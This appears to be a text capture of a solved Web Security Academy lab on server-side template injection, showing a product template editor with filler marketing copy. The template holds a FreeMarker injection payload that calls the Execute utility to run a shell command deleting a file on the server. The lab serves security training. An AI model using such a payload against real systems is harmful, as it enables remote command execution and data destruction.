 https://0a3c007004e3607c807c35e4006500e5.web-security-academy.net/product/template?productId=1
1
Web Security
Academy
Server-side template injection using documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
settings:</p>
<p>'I was so shy on my wedding day, Com-Tool came to the rescue as everyone followed the
service on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a
guests' Whatsapp group, I'm a great touchscreen typist so it was word perfect on the day.'</p>
<p>'I was so excited to get tickets to see my favorite band, I was able to record the entire event
on Com-Tool, it was almost like being there.'</p>
<p>'Com-Tool helped me in my search for true love. I've been able to take photos of myself and
add cute little filters, beauty mode is awesome, I look ten years younger and almost a completely
different person.'</p>
<p>Don't just take our word for it, take theirs. Join the merry band of satisfied customers today.</
p>
<p>Hurry! Only ${product.stock} left of ${product.name} at ${product.price}.</p>
${"freemarker.template.utility.Execute"?new()("rm /home/carlos/morale.txt")}
Preview
Save
<p>You Need Never Look Anyone In The Eye Again</p> <p>Com-Tool is delighted to bring you this revolutionary concept in the world of communication. It does
exactly what it says on the tin. An innovative new way to socialize and enjoy live major events with the flick of a switch (finger on a touchscreen).</p>
<p>Feedback has been phenomenal as Com-Tool is being introduced into a variety of social settings:</p> <p>'I was so shy on my wedding day, Com-Tool came
to the rescue as everyone followed the service on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a guests' Whatsapp group, I'm
a great touchscreen typist so it was word perfect on the day.'</p> <p>'I was so excited to get tickets to see my favorite band, I was able to record the entire event
on Com-Tool, it was almost like being there.'</p> <p>'Com-Tool helped me in my search for true love. I've been able to take photos of myself and add cute little